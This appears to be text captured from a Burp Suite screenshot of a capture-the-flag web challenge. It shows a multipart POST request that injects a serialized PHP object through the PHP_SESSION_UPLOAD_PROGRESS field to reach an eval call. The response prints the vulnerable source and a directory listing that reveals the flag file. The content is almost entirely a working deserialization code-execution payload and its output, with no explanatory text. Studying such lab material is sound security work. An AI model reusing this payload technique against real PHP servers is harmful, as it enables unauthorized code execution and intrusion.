 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Go Cancel < ▼ > ▼ Target: http://web.jarvisoj.com:32784 ?
Request
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: web.jarvisoj.com:32784
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:72.0)
Gecko/20100101 Firefox/72.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------12477050701298535349641275
Content-Length: 404
Connection: close
Cookie: PHPSESSID=4v2bjlcj58cmom6caeumhitk92
Upgrade-Insecure-Requests: 1
-----------------------------12477050701298535349641275
Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"
|O:5:"OowoO":1:{s:4:"mdzz";s:27:"var_dump(scandir(__dir__));";}
-----------------------------12477050701298535349641275
Content-Disposition: form-data; name="file"; filename="flag.txt"
Content-Type: text/plain
-----------------------------12477050701298535349641275--
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
#0000BB">__construct</span><span style="color: #007700">()<br
/>&nbsp;&nbsp;&nbsp;&nbsp;{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span
style="color: #0000BB">$this</span><span style="color:
#007700">-&gt;</span><span style="color:
#0000BB">mdzz&nbsp;</span><span style="color:
#007700">=&nbsp;</span><span style="color:
#DD0000">'phpinfo();'</span><span style="color: #007700">;<br
/>&nbsp;&nbsp;&nbsp;&nbsp;}<br />&nbsp;&nbsp;&nbsp;&nbsp;<br
/>&nbsp;&nbsp;&nbsp;&nbsp;function&nbsp;</span><span style="color:
#0000BB">__destruct</span><span style="color: #007700">()<br
/>&nbsp;&nbsp;&nbsp;&nbsp;{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;eval(</span><span
style="color: #0000BB">$this</span><span style="color:
#007700">-&gt;</span><span style="color: #0000BB">mdzz</span><span
style="color: #007700">);<br />&nbsp;&nbsp;&nbsp;&nbsp;}<br />}<br
/>if(isset(</span><span style="color: #0000BB">$_GET</span><span
style="color: #007700">[</span><span style="color:
#DD0000">'phpinfo'</span><span style="color: #007700">]))<br />{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#0000BB">$m&nbsp;</span><span style="color:
#007700">=&nbsp;new&nbsp;</span><span style="color:
#0000BB">OowoO</span><span style="color: #007700">();<br />}<br
/>else<br />{<br />&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#0000BB">highlight_string</span><span style="color:
#007700">(</span><span style="color:
#0000BB">file_get_contents</span><span style="color:
#007700">(</span><span style="color: #DD0000">'index.php'</span><span
style="color: #007700">));<br />}<br /></span><span style="color:
#0000BB">?&gt;<br /></span>
</span>
</code>array(5) {
[0]=>
string(1) "."
[1]=>
string(2) ".."
[2]=>
string(39) "Here_1s_7he_fl4g_buT_You_Cannot_see.php"
[3]=>
string(9) "index.php"
[4]=>
string(11) "phpinfo.php"
}
? < + > Type a search term 0 matches
Done 3,073 bytes | 50 millis